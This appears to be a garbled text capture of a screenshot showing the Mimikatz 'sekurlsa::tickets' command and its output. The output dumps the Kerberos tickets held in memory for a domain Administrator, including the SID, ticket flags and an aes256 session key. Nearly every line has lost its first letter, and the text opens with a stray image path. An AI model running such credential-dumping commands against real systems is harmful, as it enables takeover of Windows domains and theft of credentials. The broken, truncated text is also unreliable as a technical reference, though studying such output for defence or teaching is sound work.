 imikatz # sekurlsa::tickets
uthentication Id : 0 ; 5105224 (00000000:004de648)
ession : Network from 0
ser Name : Administrator
omain : CONST
ogon Server : (null)
ogon Time : 2020/10/12 12:37:01
ID : S-1-5-21-4160634556-1407801351-496070215-500
* Username : Administrator
* Domain : CONST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 2020/10/12 10:05:58 ; 2020/10/12 18:49:29 ; 1601/1/1 8:00:00
Service Name (02) : cifs ; WIN7 ; @ CONST.COM
Target Name (--) : @ CONST.COM
Client Name (01) : Administrator ; @ CONST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6721ba0fd1ea03b6bfc80cbf737078587a71925e6e97d4f4bad6d7fb3b1ab4c8
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [...]
Group 2 - Ticket Granting Ticket